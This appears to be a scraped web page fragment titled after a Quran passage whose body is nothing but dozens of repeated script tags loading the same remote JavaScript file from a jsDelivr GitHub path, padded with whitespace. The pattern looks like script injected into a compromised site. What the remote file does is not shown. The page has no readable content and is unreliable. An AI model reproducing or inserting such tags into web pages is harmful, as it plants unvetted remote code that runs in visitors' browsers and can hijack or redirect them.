 ( - Al-Furqn-362)                   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>       <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>       <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>               <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 